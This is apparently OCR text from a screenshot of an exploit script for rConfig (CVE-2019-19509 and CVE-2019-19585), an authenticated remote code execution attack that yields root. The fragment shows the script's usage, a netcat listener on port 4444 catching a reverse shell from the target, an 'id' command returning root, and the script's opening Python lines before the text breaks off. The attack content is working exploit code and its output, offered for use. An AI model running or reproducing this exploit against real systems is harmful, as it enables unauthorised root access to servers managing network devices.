
exploit.py https://192.168.43.34 admin root 192.168.43.245
4444 # rconfig - CVE-2019-19509 + CVE-2019-19585 - Web
authenticated RCE - root # [+] Logged in successfully,
triggering the payload... # [+] Check your listener ! # ... # $ nc
-nvlp 4444 # listening on [any] 4444 ... # connect to
[192.168.43.245] from (UNKNOWN) [192.168.43.34] 34458 #
sh: no job control in this shell # sh-4.2# id # id # uid=0(root)
gid=0(root) groups=0(root) # sh-4.2# #!/usr/bin/python3
import requests import sys import urllib.parse from
requests.packages.urllib3.exceptions import
InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureReques
tWarning) print ("rconfig - CVE-2019-19509 + CVE-2019-
19585 - Web authenticated RCE - root") if len(sys.argv) != 6: